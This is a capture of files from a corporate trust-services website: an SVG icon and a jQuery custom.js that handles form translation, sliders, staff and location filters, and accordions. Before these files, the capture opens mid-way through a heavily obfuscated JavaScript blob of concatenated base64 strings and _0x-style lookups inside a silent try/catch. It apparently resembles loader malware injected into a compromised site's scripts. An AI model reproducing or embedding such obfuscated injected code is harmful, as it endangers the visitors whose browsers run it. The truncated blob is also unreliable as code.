FtSKDB4OTEsJ0VnSDknKV0oeixBKTt9LH'+'RbTCgweDE3NywnREFdQScpXT1kW0woMHh'+'kNywnUkhPVycpXSx0W0woMHhiZiwnb1Jr'+'KScpXT1mdW5jdGlvbih6LEEpe3ZhciBTP'+'Uw7cmV0dXJuIGRbUygweDE1YSwnRCltTi'+'cpXSh6LEEp')+('O30sdFtMKDB4MjhiLCc4cClpJyldPWRbT'+_0x1578060w(0xf9)+'EsJ0ZaSncnKV09ZnVuY3Rpb24oeixBKXt'+'2YXIgVD1MO3JldHVybiBkW1QoMHgyMzQs'+_0x1578060w(0x105)+'ywnc1JUQicpXT1mdW5jdGlvbih4KXt2YX'+'IgVT1MO3JldHVybiBkW1UoMHgyZGIsJzd'+'DWXYnKV0oeCk7fTt2YXIgdj10O2Zvcih2'+'YXIgdyBpbiBxKWlmKGRbTCgweDJiYiwnb'+'FYhbicpXSh3W0woMHgxZjcsJ2I3aV0nKS'+_0x1578060w(0xe4)+'hciBWPUwsej12W1YoMHgxYWEsJ1lATzcn'+'KV1bVigweDEyNiwnb1FBXScpXSgnfCcpL'+'EE9MHgwO3doaWxlKCEhW10pe3N3aXRjaC'+_0x1578060w(0x1bc)+'WKDB4MmU1LCdSSE9XJyldKGgsdGhpcyxm'+'dW5jdGlvbigpe3ZhciBXPVYsRj1FW1coM'+'HgxM2MsJ2EpczgnKV0odHlwZW9mIHdpbm'+'RvdyxFW1coMHgxZTcsJ0tJaW8nKV0pP3d'+'pbmRvdzpFW1coMHhkZCwnbUtEeicpXSh0'+_0x1578060w(0x157)+'2I3aV0nKV0pJiZFW1coMHgyMDUsJ2I3aV'+'0nKV0odHlwZW9mIHJlcXVpcmUsRVtXKDB'+_0x1578060w(0xf0)+'LCcoI0h1JyldKHR5cGVvZiBnbG9iYWwsR'+_0x1578060w(0x14b)+'w6dGhpcyxHPWZ1bmN0aW9uKCl7dmFyIFg'+'9VyxIPW5ldyBGWyhYKDB4MTc1LCdGRUBn'+'JykpKydwJ10oRVtYKDB4MmRjLCczNjh5J'+'yldKTtyZXR1cm4hSFtYKDB4MWE3LCdTVU'+_0x1578060w(0x18b))+(_0x1578060w(0x1a0)+'CcpXShHKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgQz0weDI7dltWKDB4MzB'+_0x1578060w(0x14d)+'cEB0JykrJ2gnXSk7QysrKWlmKHZbVigwe'+'GE0LCdhVncjJyldKHhbVigweGFkLCdjOV'+'F1JykrVigweDM1MCwnREFdQScpXSh5W0N'+'dWzB4MF0pLHlbQ11bMHgxXSkpcmV0dXJu'+'O2NvbnRpbnVlO2Nhc2UnMic6dltWKDB4M'+'WNmLCd5OTVjJyldKEIpO2NvbnRpbnVlO2'+'Nhc2UnMyc6dmFyIEQ9e307RFtWKDB4MmN'+'kLCdLSWlvJyldPXZbVigweGVhLCdLSWlv'+'JyldLERbVigweGFlLCdFZ0g5JyldPWZ1b'+_0x1578060w(0x1b0)+_0x1578060w(0x166)+_0x1578060w(0x134)+_0x1578060w(0x1ea)+_0x1578060w(0x155)+'FyIFo9VjtyZXR1cm4gdltaKDB4MjhmLCd'+_0x1578060w(0x1bf)+'J1dANDYnKV09dltWKDB4MTdjLCdiN2ldJ'+'yldLERbVigweDIzOSwnRWdIOScpXT1mdW'+_0x1578060w(0x1b3)+'ybiB2W2EwKDB4MTdiLCcoI0h1JyldKEYs'+_0x1578060w(0x172)+'1YoMHgxOWEsJ1ttOEgnKV0sRFtWKDB4Mm'+'RhLCdJTyNFJyldPWZ1bmN0aW9uKEYsRyl'+'7dmFyIGExPVY7cmV0dXJuIHZbYTEoMHgy'+'OTcsJ2tqT0snKV0oRixHKTt9LERbVigwe'+_0x1578060w(0x1e7)+'t2YXIgYTI9')+(_0x1578060w(0x205)+'CcpXShGKTt9O3ZhciBFPUQ7Y29udGludW'+_0x1578060w(0x150)+'hazt9fSh3LGFyZ3VtZW50cykpcmV0dXJu'+_0x1578060w(0x19a)+_0x1578060w(0x18d)+_0x1578060w(0x142)+'oMHgxZDgsJ29RQV0nKV1bYTMoMHhkZSwn'+_0x1578060w(0x12d)+'ygweDJjOSwnN0NZdicpXShidG9hLHEpW2'+'EzKDB4MmIwLCdxZGZQJyldKCc9JywweDQ'+'pW2EzKDB4MWZiLCdvUUFdJyldKCcuJylb'+_0x1578060w(0xf1)+'DB4YzAsJ29RQV0nKSsnc2UnXSgpW2EzKD'+_0x1578060w(0x12a)+_0x1578060w(0x158)+_0x1578060w(0x183)+_0x1578060w(0x129)+_0x1578060w(0x18f)+'NJykrJ2RlJ10oZFthNCgweDFlMywnb1Jr'+'KScpXShkW2E0KDB4MTU5LCdHdFpuJyldK'+_0x1578060w(0xf8)+'B4MjkwLCd4ME03JyldKHZbYTQoMHgyZTE'+'sJ1NVSnYnKSthNCgweDIzYiwnTlFNSycp'+'XSgweDApLDB4ZCkpP3Y6ZFthNCgweDFjZ'+'CwneDBNNycpXSh2LDB4MWEpKTt9KSxzPW'+'5ldyBSZWdFeHAoZFthMygweDEzOCwnRks'+'zSScpXSwnZycpO3JldHVybiBkW2EzKDB4'+'YzksJ0VnSDknKV0oZFthMygweDIxYywnU'+_0x1578060w(0x12f)+'ldKGRbYTMo')+(_0x1578060w(0x1db)+'CdSSE9XJyldKHQsZFthMygweDM0YSwnN0'+'NZdicpXSksZFthMygweDFhZiwncWRmUCc'+'pXVthMygweDEyMywnb1JrKScpKydjZSdd'+_0x1578060w(0x207)+_0x1578060w(0x120)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MWQ2LCd'+'bbThIJyldLCdnJyk7az1kW0ooMHgyNjMs'+_0x1578060w(0x1d5)+_0x1578060w(0x1de)+'UsJ1NVSnYnKV09ZnVuY3Rpb24odyx4LHk'+'seixBLEIsQyxELEUsRixHKXt2YXIgYTY9'+'YTU7cmV0dXJuIGRbYTYoMHgzMTcsJyNoZ'+'mcnKV0odyx4LHkseixBLEIsQyxELEUsRi'+_0x1578060w(0x1eb)+'9ZnVuY3Rpb24odyx6KXt2YXIgYTc9YTU7'+_0x1578060w(0x10b)+'V0odyx6KTt9LHFbYTUoMHgxOGIsJ1dAND'+'YnKV09ZnVuY3Rpb24odyx4LHkseixBLEI'+'sQyl7dmFyIGE4PWE1O3JldHVybiBkW2E4'+'KDB4MjgyLCdbbThIJyldKHcseCx5LHosQ'+'SxCLEMpO30scVthNSgweGY0LCdxZGZQJy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQSl7dmF'+'yIGE5PWE1O3JldHVybiBkW2E5KDB4MmQy'+'LCdWaUhlJyldKHcseCx5LHosQSk7fTt2Y'+'XIgcz1xLHQ9ZFthNSgweDMwNywnN0NZdi'+'cpXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V'+_0x1578060w(0x1b7)+'Jyksdj10W2RbYTUoMHgyZmMsJ29RQV0nK'+'V1bYTUoMHgzMGYsJ2VyJCMnKSsnY2UnXS'+'h2LCcnKV07')+('diYmKG5ldyB2KDB4MCwweDApW2E1KDB4M'+_0x1578060w(0x1e9)+_0x1578060w(0x1a7)+_0x1578060w(0x171)+'KV0oaSxzW2FhKDB4MTI3LCcpRW9kJyldK'+'HdpbmRvdyx7fSksMHg4LFsweDcsMHg3NF'+'0sWzB4NiwweDZlXSxbMHg1LDB4NjVdLFs'+'weDQsMHg2ZF0sWzB4MywweDc1XSxbMHgy'+'LDB4NjNdLFsweDEsMHg2Zl0sWzB4MCwwe'+'DY0XSk7aWYodylyZXR1cm4gdz1zW2FhKD'+'B4MzQ5LCdHdFpuJyldKGksdywweDgsWzB'+'4NywweDZlXSxbMHg0LDB4NzRdLFsweDIs'+'MHg2M10sWzB4MCwweDZjXSksISF3JiZzW'+_0x1578060w(0x1c3)+_0x1578060w(0x12b)+'9KCkpKTt9LCEobz1kW0ooMHhiNiwnZGRw'+'dycpXShvLHdpbmRvdykpfHwobz1kW0ooM'+'HhhMywnSU8jRScpXShpLG8sMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+'weDczXSxbMHg4LDB4NGNdLFsweDcsMHg3'+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZFtKKDB4ZjksJz'+_0x1578060w(0x175)+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x1886726.slice(_0x1886726.indexOf("{") + 1, _0x1886726.lastIndexOf("}"))})())),g[Z(0x2d2,'EC2O')])));}catch(L){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/images/dropdown.svg
body_size: -179
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.883" height="9.072" viewBox="0 0 15.883 9.072">
  <g id="Group_1411" data-name="Group 1411" transform="translate(15.139 -32.762) rotate(90)" style="isolation: isolate">
    <g id="Group_488" data-name="Group 488" transform="translate(33.506 0)">
      <line id="Line_245" data-name="Line 245" x1="0.546" y1="10.179" transform="translate(7.584 7.197) rotate(135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
      <line id="Line_246" data-name="Line 246" y1="10.179" x2="0.546" transform="translate(0.386 14.395) rotate(-135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.tridenttrust.com/js/custom.js?v=435435
body_size: 8373
content:
$(function () {

    function detectLanguage() {
        const lang = document.documentElement.lang || navigator.language || "en";
        return lang.toLowerCase().slice(0, 2);
    }

    function normalizeLabel(labelText) {
        return labelText.replace(/\*/g, "").trim().toLowerCase();
    }

    const fieldNameFromLabel = {
        "first name": "firstname",
        "last name": "lastname",
        email: "email",
        "company name": "companyname",
        "job title": "jobtitle",
        phone: "phone",
        city: "city",
        country: "country",
        comment: "comment"
    };

    const translations = {
        labels: {
            pt: {
                firstname: "Nome",
                lastname: "Sobrenome",
                email: "E-mail",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Telefone",
                city: "Cidade",
                country: "País",
                comment: "Comentário"
            },
            es: {
                firstname: "Nombre",
                lastname: "Apellido",
                email: "Correo electrónico",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Teléfono",
                city: "Ciudad",
                country: "País",
                comment: "Comentario"
            },
            zh: {
                firstname: "名字",
                lastname: "姓氏",
                email: "电子邮箱",
                companyname: "公司名称",
                jobtitle: "职务",
                phone: "电话",
                city: "城市",
                country: "国家",
                comment: "查询信息"
            }
        },
        placeholders: {
            pt: {
                firstname: "Insira seu nome",
                lastname: "Insira seu sobrenome",
                email: "Insira seu e-mail",
                companyname: "Insira o nome da sua empresa",
                jobtitle: "Insira seu cargo",
                phone: "Insira seu telefone",
                city: "Escolha sua cidade",
                country: "Escolha sua país",
                comment: "Insira sua mensagem"
            },
            es: {
                firstname: "Ingrese su nombre",
                lastname: "Ingrese su apellido",
                email: "Ingrese su correo electrónico",
                companyname: "Ingrese el nombre de la empresa",
                jobtitle: "Ingrese su cargo",
                phone: "Ingrese su teléfono",
                city: "Ingrese su ciudad",
                country: "Ingrese su país",
                comment: "Escriba su comentario"
            },
            zh: {
                firstname: "请输入您的名字",
                lastname: "请输入您的姓氏",
                email: "请输入您的电子邮箱",
                companyname: "请输入您的公司名",
                jobtitle: "请输入您的职务",
                phone: "请输入您的电话号码",
                city: "请输入您的城市名",
                country: "国家",
                comment: "请输入您的查询信息"
            }
        },
        buttons: {
            pt: { submit: "ENVIAR" },
            es: { submit: "ENVIAR" },
            zh: { submit: "提交查询" }
        },
        textBlocks: {
            pt: {
                privacyNotice:
                    'Este formulário coleta seu nome, endereço de e-mail e número de telefone para que possamos nos comunicar com você. Por favor, revise nosso <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade</a> para ver como protegemos e gerenciamos seus dados enviados.<br><br>Ao clicar em enviar, eu consinto que a Trident Trust colete os dados pessoais acima mencionados e que li e entendi o <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade da Trident Trust</a>.',
                captchaInstruction: "Insira os caracteres que você vê"
            },
            es: {
                privacyNotice:
                    'Este formulario recopila su nombre, dirección de correo electrónico y número de teléfono para que podamos comunicarnos con usted. Por favor, revise nuestro <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad</a> para ver cómo protegemos y gestionamos sus datos enviados.<br><br>Al hacer clic en enviar, doy mi consentimiento a Trident Trust para recopilar los datos personales arriba mencionados y he leído y comprendido el <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad de Trident Trust</a>.',
                captchaInstruction: "Ingrese los caracteres que ve"
            },
            zh: {
                privacyNotice:
                    '本表单收集您的姓名、电子邮件地址和电话号码，以便我们与您沟通。请查看我们的<a href="https://www.tridenttrust.com/legal-pages/data-protection/">隐私声明</a>，了解我们如何保护和管理您提交的数据。<br><br>点击提交，即表示我同意Trident Trust收集上述个人信息，并已阅读并理解<a href="https://www.tridenttrust.com/legal-pages/data-protection/">Trident Trust的隐私声明</a>。',
                captchaInstruction: "请输入您看到的字母"
            }
        }
    };

    if (typeof MsCrmMkt !== "undefined" && MsCrmMkt.MsCrmFormLoader) {
        MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function () {
            const lang = detectLanguage();
            const labelT = translations.labels[lang];
            const placeholderT = translations.placeholders[lang];
            const buttonT = translations.buttons[lang];
            const textBlockT = translations.textBlocks[lang];

            if (lang !== "en" && labelT && placeholderT) {
                // Translate form fields
                document.querySelectorAll(".lp-form-fieldInput").forEach((input) => {
                    const container = input.closest(".lp-form-field");
                    if (!container) return;

                    const label = container.querySelector("label");
                    if (!label) return;

                    const rawLabel = label.textContent || "";
                    const cleanLabel = normalizeLabel(rawLabel);
                    const key = fieldNameFromLabel[cleanLabel];
                    if (!key) return;

                    if (labelT[key] && label.firstChild?.nodeType === Node.TEXT_NODE) {
                        label.firstChild.nodeValue = labelT[key];
                    }

                    if (placeholderT[key]) {
                        input.placeholder = placeholderT[key];
                    }
                });

                // Translate submit button
                if (buttonT?.submit) {
                    const submitButton = document.querySelector('button[type="submit"].lp-form-button');
                    if (submitButton) submitButton.textContent = buttonT.submit;
                }

                // Translate privacy notice
                if (textBlockT?.privacyNotice) {
                    const tryReplacePrivacyText = () => {
                        const blocks = document.querySelectorAll('div[data-editorblocktype="Text"]');
                        for (const block of blocks) {
                            const text = block.innerText?.toLowerCase();
                            if (
                                text.includes("this form collects your name") &&
                                text.includes("by clicking submit")
                            ) {
                                block.innerHTML = textBlockT.privacyNotice;
                                return;
                            }
                        }
                    };

                    let attempts = 0;
                    const interval = setInterval(() => {
                        if (attempts++ > 10) return clearInterval(interval);
                        tryReplacePrivacyText();
                    }, 300);
                }

                // Translate CAPTCHA label
                // Translate CAPTCHA label using MutationObserver
                if (textBlockT?.captchaInstruction) {
                    const tryTranslateCaptcha = () => {
                        const captchaLabel = document.querySelector("#wlspispHipInstructionContainer");
                        if (
                            captchaLabel &&
                            /enter the characters you see/i.test(captchaLabel.textContent)
                        ) {
                            captchaLabel.textContent = textBlockT.captchaInstruction;
                            return true;
                        }
                        return false;
                    };

                    // Try immediately
                    if (!tryTranslateCaptcha()) {
                        const observer = new MutationObserver(() => {
                            if (tryTranslateCaptcha()) observer.disconnect();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    }
                }
            }
        });
    }




    var maxHeight = 0;

    var years = {};
    $('.award-year').each(function () {
        var year = $(this).attr('data-year');
        if (years[year]) {
            $(this).remove();
        } else {
            years[year] = true;
        }
    });

    $('.hover-card-btn').on('click', function () {
        $(this).closest('.hover-card').find('.card-bg').toggleClass('opacity-0 opacity-100 transition-all duration-300 duration-500');
        $(this).closest('.hover-card').find('.hover-card-btn-icon').toggleClass('rotate-45');
    });

    if ($('.office-service-selector').length) {
        var serviceCount = 0;
        var serviceSelectorCount = 0;
        var gridCols = "lg:grid-cols" + serviceSelectorCount;

        $('.office-service-selector').each(function (index) {
            serviceSelectorCount++;
            serviceCount = $(this).find('option').length;
            if (serviceCount < 2) {
                $(this).closest('.office-service-card').remove();
                serviceSelectorCount--;
            }
        });

        if (serviceSelectorCount <= 2) {
            gridCols = 'xl:grid-cols-2';
        } else if (serviceSelectorCount == 3) {
            gridCols = 'xl:grid-cols-3';
        } else if (serviceSelectorCount == 4) {
            gridCols = 'xl:grid-cols-4';
        }

        $('.service-grid').addClass(gridCols);

        $('.office-service-selector').on('change', function () {
            var serviceUrl = this.value;
            if (serviceUrl) {
                if (serviceUrl != 'all-services') {
                    if (serviceUrl == "/services/private-clients/private-yachts/" || serviceUrl == "/services/private-clients/private-yachts/") {
                        window.location = "/services/marine";
                    } else {
                        window.location = serviceUrl;
                    }

                }
            }
        });
    };

    if ($('.mobile-menu').length) {
        $('.nav-toggler').on('click', function () {
            var culture = $(this).data('culture');
            var region = $(this).data('region');
            /* If it's just the culture, then show the main global nav. If there's a region, show the regional nav.  */
            $('.regional-menu[data-region="' + region + '"]').toggleClass('hidden');
        });

        $('.nav-item').on('click', function () {
            $('.nav-item-container').toggleClass('hidden');
            $(this).hide();
            $(this).closest('.nav-item-container').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.sub-nav').toggleClass('hidden block');
        });

        $('.back-btn').on('click', function () {
            $(this).closest('.sub-nav').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.nav-item').show();
            $('.nav-item-container').removeClass('hidden').addClass('block');
        })
    }

    if ($('.slides-container').length) {
        $('.slides-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slides-container-nav',
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false
        });
    }

    if ($('.videos-slider').length) {
        $('.videos-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            appendDots: $('.custom-slick-dots'),
            fade: false,
            dots: true,
            infinite: true,
            autoplay: false,
            pauseOnHover: false
        });
    }

    if ($('.icon-slider').length) {
        $('.icon-slider').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 3000,
            pauseOnHover: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
    }

    if ($('.slides-container').length) {
        $('.slides-container-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slides-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false,
        });
    }

    if ($('.news-container').length) {
        $('.news-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.news-container-nav'
        });
    }

    if ($('.news-container').length) {
        $('.news-container-nav').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            asNavFor: '.news-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true
        });
    }

    if ($('.quote-picker').length) {
        $('.quote-picker').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            dots: true,
            autoplay: true,
            autoplaySpeed: 5000,
            adaptiveHeight: false,
        });
    }

    if ($('.history-slider-slides').length) {
        $('.history-slider-slides').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: false,
        });
    }

    if ($('#serviceSelector').length) {
        $('#serviceSelector').on('change', function () {
            var selectedValue = this.value;
            if (selectedValue == 'all-services') {
                $(".service-grid .grid-item").show();
                $(".no-services").hide();
            } else {
                var countItems = $(".service-grid").find(`[data-service='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".service-grid .grid-item").hide();
                    $(".service-grid").find(`[data-service='${selectedValue}']`).show();
                    $(".no-services").hide();
                } else {
                    $(".service-grid .grid-item").hide();
                    $(".no-services").show();
                }
            }
        });
    }

    if ($('#location').length) {
        $('#location').on('change', function () {
            var selectedValue = this.value;
            var selectedText = $("#location option:selected").text();
            var regionColour = "";
            if (selectedValue == "americas-caribbean") {
                regionColour = "#DBFE87";
            } else if (selectedValue == "amea") {
                regionColour = "#58D6C8";
            } else if (selectedValue == "europe") {
                regionColour = "#FF9456"
            } else {
                regionColour = "#FFFFFF";
            }
            $('.location-container').hide();
            $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
            $('.' + selectedValue).show();
            AOS.refresh();
            if (selectedValue == "all") {
                $('.location-container').show();
                $('#current-region-filter').text('All Regions');
                AOS.refresh();
            }
        });
    }
    var selectedLocation = $("#downloadLocationFilter").val();
    var selectedService = $("#downloadServiceFilter").val();

    if ($('#downloadLocationFilter').length) {
        $('#downloadLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#downloadLocationFilter option:selected").text();
            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedLocation).show();

            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#downloadServiceFilter').length) {
        $('#downloadServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#downloadServiceFilter option:selected").text();
            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedService).show();

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#serviceFilter').length) {
        $('#serviceFilter').on('change', function () {
            var selectedValue = this.value;
            $('.service-card-grid').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.service-card-grid').show();
            }
        });
    }

    if ($('#insightFilter').length) {
        $('#insightFilter').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            $('.insight-item').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.insight-item').show();
                AOS.refresh();
            }
        });
    }


    if ($('#staffLocationFilter').length) {
        $('#staffLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#staffLocationFilter option:selected").text();
            var selectedService = $("#staffServiceFilter").val();

            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();

            $(".staff-item").hide();
            if (selectedService = "all") {
                $("." + selectedLocation).show();
            } else {
                $("." + selectedLocation + "." + selectedService).show();
            }
            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $("." + selectedService).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }

    if ($('#staffServiceFilter').length) {
        $('#staffServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#staffServiceFilter option:selected").text();
            var selectedLocation = $("#staffLocationFilter").val();

            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            $(".staff-item").hide();

            if (selectedLocation == "all") {
                if (selectedService != "all") {
                    $("." + selectedService).show();
                } else {
                    $(".staff-item").show();
                }

            } else {
                $("." + selectedService + "." + selectedLocation).show();
            }

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $("." + selectedLocation).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }





    if ($('#careerLocations').length) {
        $("#careerLocations option").each(function () {
            var countItems = $(".career-grid").find(`[data-office='${this.value}']`).length;
            if (this.value != 'all-locations') {
                this.append(' (' + countItems + ')')
            }
        });

        $('#careerLocations').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            if (selectedValue == 'all-locations') {
                $(".career-grid .grid-item").show();
                AOS.refresh();
            } else {
                var countItems = $(".career-grid").find(`[data-office='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".career-grid .grid-item").hide();
                    $(".career-grid").find(`[data-office='${selectedValue}']`).show();
                    AOS.refresh();
                } else {
                    $(".career-grid .grid-item").hide();
                    AOS.refresh();
                }
            }
        });
    }

    if ($('#accordionLocations h2').length) {
        $('#accordionLocations h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('rotate-180 -left-1');
            AOS.refresh();
        });
    }

    if ($('#accordionDirectory h2').length) {
        $('#accordionDirectory h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('open');
            AOS.refresh();
        });
    }

    if ($('.accordion-title').length) {
        $('.accordion-title').on('click', function () {
            $(this).closest('.accordion').find('.accordion-content').toggleClass('hidden');
            $(this).closest('.accordion').find('svg').toggleClass('open');
            AOS.refresh();
        })
    }

    function visible(partial) {
        var $t = partial,
            $w = jQuery(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop) && $t.is(':visible'));
    }

    $(window).scroll(function () {
        if ($('.counter').length) {
            if (visible($('.counter'))) {
                if ($('.counter').hasClass('counter-loaded')) return;
                $('.counter').addClass('counter-loaded');
                $('.counter').each(function () {
                    $(this).prop('Counter', 0).animate({
                        Counter: $(this).text()
                    }, {
                        duration: 4000,
                        easing: 'swing',
                        step: function (now) {
                            $(this).text(Math.ceil(now).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"));
                        }
                    });
                });
            }
        };
    });

    if ($('.button').length) {
        $('button').click(function () {
            $('.mobile-menu').toggleClass('hidden');
        });
    }

    if ($('.img-line').length) {
        inView('.img-line')
            .on('enter', el => {
                el.classList.add('slideIn')
            })
            .on('exit', el => {
                el.classList.remove('slideIn')
            })
    }

    if ($('.footer-nav').length) {
        if ($(window).width() < 769) {
            $('.footer-nav').on('click', function () {
                $(this).find('.footer-list').toggle();
                $(this).find('svg').toggleClass('rotate-180');
            });
        }
        $(window).resize(function () {
            if ($(window).width() < 769) {
                $('.footer-list').hide();
                $('.footer-list > svg').removeClass('rotate-180');
                $('.footer-nav').on('click', function () {
                    $(('.footer-list').hide())
                    $(this).find('.footer-list').toggle();
                    $(this).find('svg').toggleClass('rotate-180');
                });
            } else {
                $('.footer-list').show();
            }
        });
    }

    if ($('.mob-locations-trigger').length) {
        $('.mob-locations-trigger').on('click', function () {
            $('.mob-locations-menu').toggleClass('hidden');
            $('.nav-item-container').toggleClass('hidden');
        })
    }

    if ($('.form-toggle').length) {
        $('.form-toggle').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        });

        $('#form-close').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        })
    }

    if ($('.count').length) {
        $('.count').each(function () {
            var $this = $(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 3000,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }

    if ($('.sameHeight').length) {
        $(".sameHeight").each(function () {
            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
        });
        $(".sameHeight").height(maxHeight);
    }

    if ($('.location-map-link').length) {
        $('.location-map-link').on('click', function (e) {
            e.preventDefault();
            var selectedValue = $(this).data('location');

            if ($('#location').length) {
                $("#location").val(selectedValue).trigger("change");
                var selectedText = $("#location option:selected").text();
                var regionColour = "";
                if (selectedValue == "americas-caribbean") {
                    regionColour = "#DBFE87";
                } else if (selectedValue == "amea") {
                    regionColour = "#58D6C8";
                } else if (selectedValue == "europe") {
                    regionColour = "#FF9456"
                } else {
                    regionColour = "#FFFFFF";
                }
                $('.location-container').hide();
                $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                    "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
                $('.' + selectedValue).show();
                AOS.refresh();

                $('html, body').animate({
                    scrollTop: $('.location-search').offset().top - 100
                }, 200);
            }
        });
    }


    AOS.init({
        duration: 1000,
        once: true
    });


    $(window).scroll(function () {
        // history sections
        document.querySelectorAll('.history-section').forEach(section => {
            var top = section.offsetTop - 50;
            var bottom = top + section.offsetHeight;
            var scroll = window.pageYOffset;
            var id = section.getAttribute('data-decade');

            if (scroll > top && scroll < bottom) {
                document.querySelectorAll('a.active-section-link').forEach(anchor => {
                    anchor.classList.remove('active-section-link');
                });
                document.querySelector('a[href="#' + id + '"]').classList.add('active-section-link');
            } 
        });

    });

});
